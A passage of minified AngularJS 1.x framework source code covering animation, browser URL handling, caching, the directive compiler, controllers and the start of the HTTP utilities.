i&&i(),(n=n||{}).from&&e.css(n.from),n.to&&e.css(n.to),(n.addClass||n.removeClass)&&(r=e,i=n.addClass,e=n.removeClass,n=u.get(r)||{},i=s(n,i,!0),e=s(n,e,!1),(i||e)&&(u.put(r,n),c.push(r),1===c.length&&a.$$postDigest(l))),new o}};function s(t,e,n){var i=!1;return e&&ue(e=me(e)?e.split(" "):ge(e)?e:[],function(e){e&&(i=!0,t[e]=n)}),i}function l(){ue(c,function(e){var n,i,r,t=u.get(e);t&&(n=function(e){me(e)&&(e=e.split(" "));var t=Ie();return ue(e,function(e){e.length&&(t[e]=!0)}),t}(e.attr("class")),r=i="",ue(t,function(e,t){e!==!!n[t]&&(e?i+=(i.length?" ":"")+t:r+=(r.length?" ":"")+t)}),ue(e,function(e){i&&vt(e,i),r&&gt(e,r)}),u.remove(e))}),c.length=0}}]}function Jt(){this.$get=["$$rAF","$q",function(o,e){function a(){}return a.prototype={done:function(e){this.defer&&this.defer[!0===e?"reject":"resolve"]()},end:function(){this.done()},cancel:function(){this.done(!0)},getPromise:function(){return this.defer||(this.defer=e.defer()),this.defer.promise},then:function(e,t){return this.getPromise().then(e,t)},catch:function(e){return this.getPromise().catch(e)},finally:function(e){return this.getPromise().finally(e)}},function(e,t){t.cleanupStyles&&(t.from=t.to=null),t.from&&(e.css(t.from),t.from=null);var n,i=new a;return{start:r,end:r};function r(){return o(function(){!function(){t.addClass&&(e.addClass(t.addClass),t.addClass=null);t.removeClass&&(e.removeClass(t.removeClass),t.removeClass=null);t.to&&(e.css(t.to),t.to=null)}(),n||i.done(),n=!0}),i}}}]}var Zt=["$provide",function(i){var r=this;this.$$registeredAnimations=Object.create(null),this.register=function(e,t){if(e&&"."!==e.charAt(0))throw jt("notcsel","Expecting class selector starting with '.' got '{0}'.",e);var n=e+"-animation";r.$$registeredAnimations[e.substr(1)]=n,i.factory(n,t)},this.classNameFilter=function(e){if(1===arguments.length&&(this.$$classNameFilter=e instanceof RegExp?e:null,this.$$classNameFilter&&new RegExp("(\\s+|\\/)"+qt+"(\\s+|\\/)").test(this.$$classNameFilter.toString())))throw jt("nongcls",'$animateProvider.classNameFilter(regex) prohibits accepting a regex value which matches/contains the "{0}" CSS class.',qt);return this.$$classNameFilter},this.$get=["$$animateQueue",function(o){function r(e,t,n){var i;n&&(!(i=function(e){for(var t=0;t<e.length;t++){var n=e[t];if(n.nodeType===Bt)return n}}(n))||i.parentNode||i.previousElementSibling||(n=null)),n?n.after(e):t.prepend(e)}return{on:o.on,off:o.off,pin:o.pin,enabled:o.enabled,cancel:function(e){e.end&&e.end()},enter:function(e,t,n,i){return t=t&&le(t),n=n&&le(n),r(e,t=t||n.parent(),n),o.push(e,"enter",Gt(i))},move:function(e,t,n,i){return t=t&&le(t),n=n&&le(n),r(e,t=t||n.parent(),n),o.push(e,"move",Gt(i))},leave:function(e,t){return o.push(e,"leave",Gt(t),function(){e.remove()})},addClass:function(e,t,n){return(n=Gt(n)).addClass=Wt(n.addclass,t),o.push(e,"addClass",n)},removeClass:function(e,t,n){return(n=Gt(n)).removeClass=Wt(n.removeClass,t),o.push(e,"removeClass",n)},setClass:function(e,t,n,i){return(i=Gt(i)).addClass=Wt(i.addClass,t),i.removeClass=Wt(i.removeClass,n),o.push(e,"setClass",i)},animate:function(e,t,n,i,r){return(r=Gt(r)).from=r.from?ce(r.from,t):t,r.to=r.to?ce(r.to,n):n,r.tempClasses=Wt(r.tempClasses,i=i||"ng-inline-animate"),o.push(e,"animate",r)}}}]}];function Xt(o,e,t,a){var s=this,l=(e[0],o.location),u=o.history,i=o.setTimeout,n=o.clearTimeout,r={};s.isMock=!1;var c=0,d=[];function p(e){try{e.apply(null,ke(arguments,1))}finally{if(0===--c)for(;d.length;)try{d.pop()()}catch(e){t.error(e)}}}s.$$completeOutstandingRequest=p,s.$$incOutstandingRequestCount=function(){c++},s.notifyWhenNoOutstandingRequests=function(e){0===c?e():d.push(e)};var h,f,m=l.href,g=e.find("base"),v=null;x(),f=h,s.url=function(e,t,n){if(he(n)&&(n=null),l!==o.location&&(l=o.location),u!==o.history&&(u=o.history),e){var i=f===n;if(m===e&&(!a.history||i))return s;var r=m&&jn(m)===jn(e);return m=e,f=n,!a.history||r&&i?(r&&!v||(v=e),t?l.replace(e):r?l.hash=-1===(r=(i=e).indexOf("#"))?"":i.substr(r):l.href=e,l.href!==e&&(v=e)):(u[t?"replaceState":"pushState"](n,"",e),x(),f=h),s}return v||l.href.replace(/%27/g,"'")},s.state=function(){return h};var $=[],y=!1;function b(){v=null,x(),k()}var w=null;function x(){xe(h=he(h=function(){try{return u.state}catch(e){}}())?null:h,w)&&(h=w),w=h}function k(){m===s.url()&&f===h||(m=s.url(),f=h,ue($,function(e){e(s.url(),h)}))}s.onUrlChange=function(e){return y||(a.history&&le(o).on("popstate",b),le(o).on("hashchange",b),y=!0),$.push(e),e},s.$$applicationDestroyed=function(){le(o).off("hashchange popstate",b)},s.$$checkUrlChange=k,s.baseHref=function(){var e=g.attr("href");return e?e.replace(/^(https?\:)?\/\/[^\/]*/,""):""},s.defer=function(e,t){var n;return c++,n=i(function(){delete r[n],p(e)},t||0),r[n]=!0,n},s.defer.cancel=function(e){return!!r[e]&&(delete r[e],n(e),p(pe),!0)}}function Qt(){this.$get=["$window","$log","$sniffer","$document",function(e,t,n,i){return new Xt(e,i,t,n)}]}function en(){this.$get=function(){var d={};function e(e,t){if(e in d)throw y("$cacheFactory")("iid","CacheId '{0}' is already taken!",e);var n=0,i=ce({},t,{id:e}),r=Ie(),o=t&&t.capacity||Number.MAX_VALUE,a=Ie(),s=null,l=null;return d[e]={put:function(e,t){if(!he(t))return o<Number.MAX_VALUE&&u(a[e]||(a[e]={key:e})),e in r||n++,r[e]=t,o<n&&this.remove(l.key),t},get:function(e){if(o<Number.MAX_VALUE){var t=a[e];if(!t)return;u(t)}return r[e]},remove:function(e){if(o<Number.MAX_VALUE){var t=a[e];if(!t)return;t==s&&(s=t.p),t==l&&(l=t.n),c(t.n,t.p),delete a[e]}e in r&&(delete r[e],n--)},removeAll:function(){r=Ie(),n=0,a=Ie(),s=l=null},destroy:function(){a=i=r=null,delete d[e]},info:function(){return ce({},i,{size:n})}};function u(e){e!=s&&(l?l==e&&(l=e.n):l=e,c(e.n,e.p),c(e,s),(s=e).n=null)}function c(e,t){e!=t&&(e&&(e.p=t),t&&(t.n=e))}}return e.info=function(){var n={};return ue(d,function(e,t){n[t]=e.info()}),n},e.get=function(e){return d[e]},e}}function tn(){this.$get=["$cacheFactory",function(e){return e("templates")}]}var nn=y("$compile");function rn(n,t){var D={},A="Directive",V=/^\s*directive\:\s*([\w\-]+)\s+(.*)$/,L=/(([\w\-]+)(?:\:([^;]+))?;?)/,O=function(e){for(var t={},n=e.split(","),i=0;i<n.length;i++)t[n[i]]=!0;return t}("ngSrc,ngSrcset,src,srcset"),ne=/^(?:(\^\^?)?(\?)?(\^\^?)?)?/,P=/^(on[a-z]+|formaction)$/;function r(e,i,r){var o=/^\s*([@&]|=(\*?))(\??)\s*(\w*)\s*$/,a={};return ue(e,function(e,t){var n=e.match(o);if(!n)throw nn("iscp","Invalid {3} for directive '{0}'. Definition: {... {1}: '{2}' ...}",i,t,e,r?"controller bindings definition":"isolate scope definition");a[t]={mode:n[1][0],collection:"*"===n[2],optional:"?"===n[3],attrName:n[4]||t}}),a}function l(e,t){var n={isolateScope:null,bindToController:null};if(fe(e.scope)&&(!0===e.bindToController?(n.bindToController=r(e.scope,t,!0),n.isolateScope={}):n.isolateScope=r(e.scope,t,!1)),fe(e.bindToController)&&(n.bindToController=r(e.bindToController,t,!0)),fe(n.bindToController)){var i=e.controller,e=e.controllerAs;if(!i)throw nn("noctrl","Cannot bind to controller without directive '{0}'s controller.",t);if(!function(e,t){if(t&&me(t))return t;if(me(e)){e=cn.exec(e);if(e)return e[3]}}(i,e))throw nn("noident","Cannot bind to controller without identifier for directive '{0}'.",t)}return n}this.directive=function e(s,t){return Oe(s,"directive"),me(s)?(function(e){var t=e.charAt(0);if(!t||t!==oe(t))throw nn("baddir","Directive name '{0}' is invalid. The first character must be a lowercase letter",e);if(e!==e.trim())throw nn("baddir","Directive name '{0}' is invalid. The name should not contain leading or trailing whitespaces",e)}(s),Ve(t,"directiveFactory"),D.hasOwnProperty(s)||(D[s]=[],n.factory(s+A,["$injector","$exceptionHandler",function(r,o){var a=[];return ue(D[s],function(e,t){try{var n=r.invoke(e);ve(n)?n={compile:x(n)}:!n.compile&&n.link&&(n.compile=x(n.link)),n.priority=n.priority||0,n.index=t,n.name=n.name||s,n.require=n.require||n.controller&&n.name,n.restrict=n.restrict||"EA";var i=n.$$bindings=l(n,n.name);fe(i.isolateScope)&&(n.$$isolateBindings=i.isolateScope),n.$$moduleName=e.$$moduleName,a.push(n)}catch(e){o(e)}}),a}])),D[s].push(t)):ue(s,g(e)),this},this.aHrefSanitizationWhitelist=function(e){return C(e)?(t.aHrefSanitizationWhitelist(e),this):t.aHrefSanitizationWhitelist()},this.imgSrcSanitizationWhitelist=function(e){return C(e)?(t.imgSrcSanitizationWhitelist(e),this):t.imgSrcSanitizationWhitelist()};var a=!0;this.debugInfoEnabled=function(e){return C(e)?(a=e,this):a},this.$get=["$injector","$interpolate","$exceptionHandler","$templateRequest","$parse","$controller","$rootScope","$document","$sce","$animate","$$sanitizeUri",function(x,k,H,I,f,_,o,e,S,i,p){var N=function(e,t){if(t)for(var n,i=Object.keys(t),r=0,o=i.length;r<o;r++)this[n=i[r]]=t[n];else this.$attr={};this.$$element=e};function F(e,t){try{e.addClass(t)}catch(e){}}N.prototype={$normalize:an,$addClass:function(e){e&&0<e.length&&i.addClass(this.$$element,e)},$removeClass:function(e){e&&0<e.length&&i.removeClass(this.$$element,e)},$updateClass:function(e,t){var n=sn(e,t);n&&n.length&&i.addClass(this.$$element,n);e=sn(t,e);e&&e.length&&i.removeClass(this.$$element,e)},$set:function(e,t,n,i){var r=Et(this.$$element[0],e),o=Tt[e],a=e;if(r?(this.$$element.prop(e,t),i=r):o&&(this[o]=t,a=o),this[e]=t,i?this.$attr[e]=i:(i=this.$attr[e])||(this.$attr[e]=i=Me(e,"-")),"a"===(r=be(this.$$element))&&"href"===e||"img"===r&&"src"===e)this[e]=t=p(t,"src"===e);else if("img"===r&&"srcset"===e){for(var s="",o=ye(t),r=/\s/.test(o)?/(\s+\d+x\s*,|\s+\d+w\s*,|\s+,|,\s+)/:/(,)/,l=o.split(r),u=Math.floor(l.length/2),c=0;c<u;c++){var d=2*c;s+=p(ye(l[d]),!0),s+=" "+ye(l[1+d])}r=ye(l[2*c]).split(/\s/);s+=p(ye(r[0]),!0),2===r.length&&(s+=" "+ye(r[1])),this[e]=t=s}!1!==n&&(null===t||he(t)?this.$$element.removeAttr(i):this.$$element.attr(i,t));i=this.$$observers;i&&ue(i[a],function(e){try{e(t)}catch(e){H(e)}})},$observe:function(e,t){var n=this,i=n.$$observers||(n.$$observers=Ie()),r=i[e]||(i[e]=[]);return r.push(t),o.$evalAsync(function(){r.$$inter||!n.hasOwnProperty(e)||he(n[e])||t(n[e])}),function(){we(r,t)}}};var t=k.startSymbol(),n=k.endSymbol(),R="{{"==t||"}}"==n?w:function(e){return e.replace(/\{\{/g,t).replace(/}}/g,n)},C=/^ngAttr[A-Z]/,T=/^(.+)Start$/;return z.$$addBindingInfo=a?function(e,t){var n=e.data("$binding")||[];ge(t)?n=n.concat(t):n.push(t),e.data("$binding",n)}:pe,z.$$addBindingClass=a?function(e){F(e,"ng-binding")}:pe,z.$$addScopeInfo=a?function(e,t,n,i){e.data(n?i?"$isolateScopeNoTemplate":"$isolateScope":"$scope",t)}:pe,z.$$addScopeClass=a?function(e,t){F(e,t?"ng-isolate-scope":"ng-scope")}:pe,z;function z(s,e,t,n,l){ue(s=!(s instanceof le)?le(s):s,function(e,t){e.nodeType==Ne&&e.nodeValue.match(/\S+/)&&(s[t]=le(e).wrap("<span></span>").parent()[0])});var u=U(s,e,s,t,n,l);z.$$addScopeClass(s);var c=null;return function(e,t,n){Ve(e,"scope"),l&&l.needsNewScope&&(e=e.$parent.$new());var i,r=(n=n||{}).parentBoundTranscludeFn,o=n.transcludeControllers,n=n.futureParentElement;if(r&&r.$$boundTransclude&&(r=r.$$boundTransclude),i="html"!==(c=c||function(e){e=e&&e[0];return e&&"foreignobject"!==be(e)&&e.toString().match(/SVG/)?"svg":"html"}(n))?le(Z(c,le("<div>").append(s).html())):t?kt.clone.call(s):s,o)for(var a in o)i.data("$"+a+"Controller",o[a].instance);return z.$$addScopeInfo(i,e),t&&t(i,e),u&&u(e,i,i,r),i}}function U(e,f,t,n,i,r){for(var o,a,s,l,m,g=[],u=0;u<e.length;u++)s=new N,(o=(o=B(e[u],[],s,0===u?n:re,i)).length?G(o,e[u],s,f,t,null,[],[],r):null)&&o.scope&&z.$$addScopeClass(s.$$element),s=o&&o.terminal||!(a=e[u].childNodes)||!a.length?null:U(a,o?(o.transcludeOnThisElement||!o.templateOnThisElement)&&o.transclude:f),(o||s)&&(g.push(u,o,s),l=!0,m=m||o),r=null;return l?function(e,t,n,i){var r,o,a,s,l,u,c,d,p;if(m){var h=t.length;for(p=new Array(h),l=0;l<g.length;l+=3)c=g[l],p[c]=t[c]}else p=t;for(l=0,u=g.length;l<u;)a=p[g[l++]],r=g[l++],o=g[l++],r?(r.scope?(s=e.$new(),z.$$addScopeInfo(le(a),s)):s=e,d=r.transcludeOnThisElement?j(e,r.transclude,i):!r.templateOnThisElement&&i?i:!i&&f?j(e,f):null,r(o,s,a,n,d)):o&&o(e,a.childNodes,re,i)}:null}function j(o,a,s){return function(e,t,n,i,r){return e||((e=o.$new(!1,r)).$$transcluded=!0),a(e,t,{parentBoundTranscludeFn:s,transcludeControllers:n,futureParentElement:i})}}function B(e,t,n,i,r){var o,a,s,l,u,c=e.nodeType,d=n.$attr;switch(c){case _e:E(t,an(be(e)),"E",i,r);for(var p,h=e.attributes,f=0,m=h&&h.length;f<m;f++){var g,v=!1,$=!1,y=(g=h[f]).name,b=ye(g.value),w=an(y);(g=C.test(w))&&(y=y.replace(on,"").substr(8).replace(/_(.)/g,function(e,t){return t.toUpperCase()}));w=w.match(T);w&&function(e){if(D.hasOwnProperty(e))for(var t=x.get(e+A),n=0,i=t.length;n<i;n++)if(t[n].multiElement)return!0;return!1}(w[1])&&($=(v=y).substr(0,y.length-5)+"end",y=y.substr(0,y.length-6)),d[p=an(y.toLowerCase())]=y,!g&&n.hasOwnProperty(p)||(n[p]=b,Et(e,p)&&(n[p]=!0)),function(e,t,o,a,s){var l=function(e,t){if("srcdoc"==t)return S.HTML;e=be(e);if("xlinkHref"==t||"form"==e&&"action"==t||"img"!=e&&("src"==t||"ngSrc"==t))return S.RESOURCE_URL}(e,a);s=O[a]||s;var u=k(o,!0,l,s);if(u){if("multiple"===a&&"select"===be(e))throw nn("selmulti","Binding to the 'multiple' attribute is not supported. Element: {0}",Se(e));t.push({priority:100,compile:function(){return{pre:function(e,t,n){var i=n.$$observers||(n.$$observers=Ie());if(P.test(a))throw nn("nodomevents","Interpolations for HTML DOM event attributes are disallowed.  Please use the ng- versions (such as ng-click instead of onclick) instead.");var r=n[a];r!==o&&(u=r&&k(r,!0,l,s),o=r),u&&(n[a]=u(e),(i[a]||(i[a]=[])).$$inter=!0,(n.$$observers&&n.$$observers[a].$$scope||e).$watch(u,function(e,t){"class"===a&&e!=t?n.$updateClass(e,t):n.$set(a,e)}))}}}})}}(e,t,b,p,g),E(t,p,"A",i,r,v,$)}if(me(a=fe(a=e.className)?a.animVal:a)&&""!==a)for(;o=L.exec(a);)E(t,p=an(o[2]),"C",i,r)&&(n[p]=ye(o[3])),a=a.substr(o.index+o[0].length);break;case Ne:if(11===se)for(;e.parentNode&&e.nextSibling&&e.nextSibling.nodeType===Ne;)e.nodeValue=e.nodeValue+e.nextSibling.nodeValue,e.parentNode.removeChild(e.nextSibling);s=t,l=e.nodeValue,(u=k(l,!0))&&s.push({priority:0,compile:function(e){var e=e.parent(),i=!!e.length;return i&&z.$$addBindingClass(e),function(e,t){var n=t.parent();i||z.$$addBindingClass(n),z.$$addBindingInfo(n,u.expressions),e.$watch(u,function(e){t[0].nodeValue=e})}}});break;case Fe:try{(o=V.exec(e.nodeValue))&&E(t,p=an(o[1]),"M",i,r)&&(n[p]=ye(o[2]))}catch(e){}}return t.sort(M),t}function q(e,t,n){var i=[],r=0;if(t&&e.hasAttribute&&e.hasAttribute(t)){do{if(!e)throw nn("uterdir","Unterminated attribute, found '{0}' but no matching '{1}' found.",t,n)}while(e.nodeType==_e&&(e.hasAttribute(t)&&r++,e.hasAttribute(n)&&r--),i.push(e),e=e.nextSibling,0<r)}else i.push(e);return le(i)}function W(o,a,s){return function(e,t,n,i,r){return t=q(t[0],a,s),o(e,t,n,i,r)}}function G(e,b,w,t,n,i,x,k,r){r=r||{};for(var o,a,s,l=-Number.MAX_VALUE,S=r.newScopeDirective,C=r.controllerDirectives,T=r.newIsolateScopeDirective,E=r.templateDirective,u=r.nonTlbTranscludeDirective,c=!1,d=!1,M=r.hasElementTranscludeDirective,p=w.$$element=le(b),h=i,f=t,D=0,A=e.length;D<A;D++){var m,g=(m=e[D]).$$start,v=m.$$end;if(g&&(p=q(b,g,v)),V=re,l>m.priority)break;if((s=m.scope)&&(m.templateUrl||(fe(s)?(J("new/isolated scope",T||S,m,p),T=m):J("new/isolated scope",T,m,p)),S=S||m),o=m.name,!m.templateUrl&&m.controller&&(s=m.controller,C=C||Ie(),J("'"+o+"' controller",C[o],m,p),C[o]=m),(s=m.transclude)&&(c=!0,m.$$tlb||(J("transclusion",u,m,p),u=m),f="element"==s?(M=!0,l=m.priority,V=p,p=w.$$element=le(ie.createComment(" "+o+": "+w[o]+" ")),b=p[0],X(n,ke(V),b),z(V,t,l,h&&h.name,{nonTlbTranscludeDirective:u})):(V=le(ut(b)).contents(),p.empty(),z(V,t,re,re,{needsNewScope:m.$$isolateScope||m.$$newScope}))),m.template)if(d=!0,J("template",E,m,p),s=ve((E=m).template)?m.template(p,w):m.template,s=R(s),m.replace){if(h=m,V=rt(s)?[]:ln(Z(m.templateNamespace,ye(s))),b=V[0],1!=V.length||b.nodeType!==_e)throw nn("tplrt","Template for directive '{0}' must have exactly one root element. {1}",o,"");X(n,p,b);var $={$attr:{}},y=B(b,[],$),V=e.splice(D+1,e.length-(D+1));(T||S)&&Y(y,T,S),e=e.concat(y).concat(V),K(w,$),A=e.length}else p.html(s);if(m.templateUrl)d=!0,J("template",E,m,p),(E=m).replace&&(h=m),P=function(c,d,p,h,f,m,g,v){var $,y,b=[],w=d[0],x=c.shift(),k=de(x,{templateUrl:null,transclude:null,replace:null,$$originalDirective:x}),S=ve(x.templateUrl)?x.templateUrl(d,p):x.templateUrl,C=x.templateNamespace;return d.empty(),I(S).then(function(e){var n,t;if(e=R(e),x.replace){if(i=rt(e)?[]:ln(Z(C,ye(e))),n=i[0],1!=i.length||n.nodeType!==_e)throw nn("tplrt","Template for directive '{0}' must have exactly one root element. {1}",x.name,S);t={$attr:{}},X(h,d,n);var i=B(n,[],t);fe(x.scope)&&Y(i,!0),c=i.concat(c),K(p,t)}else n=w,d.html(e);for(c.unshift(k),$=G(c,n,p,f,d,x,m,g,v),ue(h,function(e,t){e==n&&(h[t]=d[0])}),y=U(d[0].childNodes,f);b.length;){var r,o=b.shift(),a=b.shift(),s=b.shift(),l=b.shift(),u=d[0];o.$$destroyed||(a!==w&&(r=a.className,v.hasElementTranscludeDirective&&x.replace||(u=ut(n)),X(s,le(a),u),F(le(u),r)),l=$.transcludeOnThisElement?j(o,$.transclude,l):l,$(y,o,u,h,l))}b=null}),function(e,t,n,i,r){var o=r;t.$$destroyed||(b?b.push(t,n,i,o):($.transcludeOnThisElement&&(o=j(t,$.transclude,r)),$(y,t,n,i,o)))}}(e.splice(D,e.length-D),p,w,n,c&&f,x,k,{controllerDirectives:C,newScopeDirective:S!==m&&S,newIsolateScopeDirective:T,templateDirective:E,nonTlbTranscludeDirective:u}),A=e.length;else if(m.compile)try{ve(a=m.compile(p,w,f))?L(null,a,g,v):a&&L(a.pre,a.post,g,v)}catch(e){H(e,Se(p))}m.terminal&&(P.terminal=!0,l=Math.max(l,m.priority))}return P.scope=S&&!0===S.scope,P.transcludeOnThisElement=c,P.templateOnThisElement=d,P.transclude=f,r.hasElementTranscludeDirective=M,P;function L(e,t,n,i){e&&((e=n?W(e,n,i):e).require=m.require,e.directiveName=o,T!==m&&!m.$$isolateScope||(e=Q(e,{isolateScope:!0})),x.push(e)),t&&((t=n?W(t,n,i):t).require=m.require,t.directiveName=o,T!==m&&!m.$$isolateScope||(t=Q(t,{isolateScope:!0})),k.push(t))}function O(e,t,n,i){if(me(t)){var r,o=t.match(ne),a=t.substring(o[0].length),s=o[1]||o[3],l="?"===o[2];if("^^"===s?n=n.parent():r=(r=i&&i[a])&&r.instance,r||(o="$"+a+"Controller",r=s?n.inheritedData(o):n.data(o)),!r&&!l)throw nn("ctreq","Controller '{0}', required by directive '{1}', can't be found!",a,e)}else if(ge(t)){r=[];for(var u=0,c=t.length;u<c;u++)r[u]=O(e,t[u],n,i)}return r||null}function P(e,t,n,i,r){var o,a,s,l,u,c,d,p,h,f;for(f in b===n?c=(d=w).$$element:(c=le(n),d=new N(c,w)),s=t,T?a=t.$new(!0):S&&(s=t.$parent),r&&((u=function(e,t,n){var i;$e(e)||(n=t,t=e,e=re);M&&(i=l);n=n||(M?c.parent():c);return r(e,t,i,n,y)}).$$boundTransclude=r),C&&(l=function(e,t,n,i,r,o){var a,s=Ie();for(a in i){var l=i[a],u={$scope:l===T||l.$$isolateScope?r:o,$element:e,$attrs:t,$transclude:n},c=l.controller;"@"==c&&(c=t[l.name]);u=_(c,u,!0,l.controllerAs);s[l.name]=u,M||e.data("$"+l.name+"Controller",u.instance)}return s}(c,d,u,C,a,t)),T&&(z.$$addScopeInfo(c,a,!0,!(E&&(E===T||E===T.$$originalDirective))),z.$$addScopeClass(c,!0),a.$$isolateBindings=T.$$isolateBindings,(p=te(t,d,a,a.$$isolateBindings,T))&&a.$on("$destroy",p)),l){var m=C[f],g=l[f],v=m.$$bindings.bindToController;g.identifier&&v&&(h=te(s,d,g.instance,v,m));var $=g();$!==g.instance&&(g.instance=$,c.data("$"+m.name+"Controller",$),h&&h(),h=te(s,d,g.instance,v,m))}for(D=0,A=x.length;D<A;D++)ee(o=x[D],o.isolateScope?a:t,c,d,o.require&&O(o.directiveName,o.require,c,l),u);var y=t;for(T&&(T.template||null===T.templateUrl)&&(y=a),e&&e(y,n.childNodes,re,r),D=k.length-1;0<=D;D--)ee(o=k[D],o.isolateScope?a:t,c,d,o.require&&O(o.directiveName,o.require,c,l),u)}}function Y(e,t,n){for(var i=0,r=e.length;i<r;i++)e[i]=de(e[i],{$$isolateScope:t,$$newScope:n})}function E(e,t,n,i,r,o,a){if(t!==r){var s=null;if(D.hasOwnProperty(t))for(var l,u=x.get(t+A),c=0,d=u.length;c<d;c++)try{l=u[c],(he(i)||i>l.priority)&&-1!=l.restrict.indexOf(n)&&(o&&(l=de(l,{$$start:o,$$end:a})),e.push(l),s=l)}catch(e){H(e)}return s}}function K(n,i){var r=i.$attr,o=n.$attr,a=n.$$element;ue(n,function(e,t){"$"!=t.charAt(0)&&(i[t]&&i[t]!==e&&(e+=("style"===t?";":" ")+i[t]),n.$set(t,e,!0,r[t]))}),ue(i,function(e,t){"class"==t?(F(a,e),n.class=(n.class?n.class+" ":"")+e):"style"==t?(a.attr("style",a.attr("style")+";"+e),n.style=(n.style?n.style+";":"")+e):"$"==t.charAt(0)||n.hasOwnProperty(t)||(n[t]=e,o[t]=r[t])})}function M(e,t){var n=t.priority-e.priority;return 0!=n?n:e.name!==t.name?e.name<t.name?-1:1:e.index-t.index}function J(e,t,n,i){function r(e){return e?" (module: "+e+")":""}if(t)throw nn("multidir","Multiple directives [{0}{1}, {2}{3}] asking for {4} on: {5}",t.name,r(t.$$moduleName),n.name,r(n.$$moduleName),e,Se(i))}function Z(e,t){switch(e=oe(e||"html")){case"svg":case"math":var n=ie.createElement("div");return n.innerHTML="<"+e+">"+t+"</"+e+">",n.childNodes[0].childNodes;default:return t}}function X(e,t,n){var i,r,o=t[0],a=t.length,s=o.parentNode;if(e)for(i=0,r=e.length;i<r;i++)if(e[i]==o){e[i++]=n;for(var l=i,u=l+a-1,c=e.length;l<c;l++,u++)u<c?e[l]=e[u]:delete e[l];e.length-=a-1,e.context===o&&(e.context=n);break}s&&s.replaceChild(n,o);var d=ie.createDocumentFragment();d.appendChild(o),le.hasData(o)&&(le.data(n,le.data(o)),m?(De=!0,m.cleanData([o])):delete le.cache[o[le.expando]]);for(var p=1,h=t.length;p<h;p++){var f=t[p];le(f).remove(),d.appendChild(f),delete t[p]}t[0]=n,t.length=1}function Q(e,t){return ce(function(){return e.apply(null,arguments)},e,t)}function ee(e,t,n,i,r,o){try{e(t,n,i,r,o)}catch(e){H(e,Se(n))}}function te(u,c,d,e,p){var h=[];return ue(e,function(e,t){var n=e.attrName,i=e.optional;switch(e.mode){case"@":i||ae.call(c,n)||(d[t]=c[n]=void 0),c.$observe(n,function(e){me(e)&&(d[t]=e)}),c.$$observers[n].$$scope=u,me(c[n])&&(d[t]=k(c[n])(u));break;case"=":if(!ae.call(c,n)){if(i)break;c[n]=void 0}if(i&&!c[n])break;var r,o=(r=f(c[n])).literal?xe:function(e,t){return e===t||e!=e&&t!=t},a=r.assign||function(){throw s=d[t]=r(u),nn("nonassign","Expression '{0}' used with directive '{1}' is non-assignable!",c[n],p.name)},s=d[t]=r(u),l=function(e){return o(e,d[t])||(o(e,s)?a(u,e=d[t]):d[t]=e),s=e};l.$stateful=!0,l=e.collection?u.$watchCollection(c[n],l):u.$watch(f(c[n],l),null,r.literal),h.push(l);break;case"&":if((r=c.hasOwnProperty(n)?f(c[n]):pe)===pe&&i)break;d[t]=function(e){return r(u,e)}}}),h.length&&function(){for(var e=0,t=h.length;e<t;++e)h[e]()}}}]}rn.$inject=["$provide","$$sanitizeUriProvider"];var on=/^((?:x|data)[\:\-_])/i;function an(e){return Xe(e.replace(on,""))}function sn(e,t){var n="",i=e.split(/\s+/),r=t.split(/\s+/);e:for(var o=0;o<i.length;o++){for(var a=i[o],s=0;s<r.length;s++)if(a==r[s])continue e;n+=(0<n.length?" ":"")+a}return n}function ln(e){var t=(e=le(e)).length;if(t<=1)return e;for(;t--;)e[t].nodeType===Fe&&n.call(e,t,1);return e}var un=y("$controller"),cn=/^(\S+)(\s+as\s+(\w+))?$/;function dn(){var c={},d=!1;this.register=function(e,t){Oe(e,"controller"),fe(e)?ce(c,e):c[e]=t},this.allowGlobals=function(){d=!0},this.$get=["$injector","$window",function(s,l){return function(t,n,e,i){var r,o;if(e=!0===e,i&&me(i)&&(o=i),me(t)){if(!(i=t.match(cn)))throw un("ctrlfmt","Badly formed controller string '{0}'. Must match `__name__ as __id__` or `__name__`.",t);r=i[1],o=o||i[3],Le(t=c.hasOwnProperty(r)?c[r]:Pe(n.$scope,r,!0)||(d?Pe(l,r,!0):re),r,!0)}if(e){var e=(ge(t)?t[t.length-1]:t).prototype,a=Object.create(e||null);return o&&u(n,o,a,r||t.name),ce(function(){var e=s.invoke(t,a,n,r);return e!==a&&(fe(e)||ve(e))&&(a=e,o&&u(n,o,a,r||t.name)),a},{instance:a,identifier:o})}return a=s.instantiate(t,n,r),o&&u(n,o,a,r||t.name),a};function u(e,t,n,i){if(!e||!fe(e.$scope))throw y("$controller")("noscp","Cannot export controller '{0}' as '{1}'! No $scope object provided via `locals`.",i,t);e.$scope[t]=n}}]}function pn(){this.$get=["$window",function(e){return le(e.document)}]}function hn(){this.$get=["$log",function(n){return function(e,t){n.error.apply(n,arguments)}}]}function fn(){this.$get=["$document",function(t){return function(e){return e?!e.nodeType&&e instanceof le&&(e=e[0]):e=t[0].body,e.offsetWidth+1}}]}var mn="application/json",gn={"Content-Type":mn+";charset=utf-8"},vn=/^\[|^\{(?!\{)/,$n={"[":/]$/,"{":/}$/},yn=/^\)\]\}',?\n/,bn=y("$http"),wn=function(e){return function(){throw bn("legacy","The method `{0}` on the promise returned from `$http` has been disabled.",e)}};function xn(e){return fe(e)?D(e)?e.toISOString():q(e):e}function kn(){this.$get=function(){return function(e){if(!e)return"";var i=[];return h(e,function(e,n){null===e||he(e)||(ge(e)?ue(e,function(e,t){i.push(Q(n)+"="+Q(xn(e)))}):i.push(Q(n)+"="+Q(xn(e))))}),i.join("&")}}}function Sn(){this.$get=function(){return function(e){if(!e)return"";var t=[];return function n(e,i,r){if(null===e||he(e))return;ge(e)?ue(e,function(e,t){n(e,i+"["+(fe(e)?t:"")+"]")}):fe(e)&&!D(e)?h(e,function(e,t){n(e,i+(r?"":"[")+t+(r?"":"]"))}):t.push(Q(i)+"="+Q(xn(e)))}(e,"",!0),t.join("&")}}}function Cn(e,t){var n,i;return me(e)&&(!(n=e.replace(yn,"").trim())||((i=t("Content-Type"))&&0===i.indexOf(mn)||(i=(t=n).match(vn))&&$n[i[0]].test(t))&&(e=W(n))),e}function Tn(e){var t,n=Ie();function i(e,t){e&&(n[e]=n[e]?n[e]+", "+t:t)}return me(e)?ue(e.split("\n"),function(e){t=e.indexOf(":"),i(oe(ye(e.substr(0,t))),ye(e.substr(t+1)))}):fe(e)&&ue(e,function(e,t){i(oe(t),ye(e))}),n}function En(t){var n;return function(e){if(n=n||Tn(t),e){e=n[oe(e)];return e=void 0===e?null:e}return n}}function Mn(t,n,i,e){return ve(e)?e(t,n,i):(ue(e,function(e){t=e(t,n,i)}),t)}function Dn(e){return 200<=e&&e<300}function An(){var 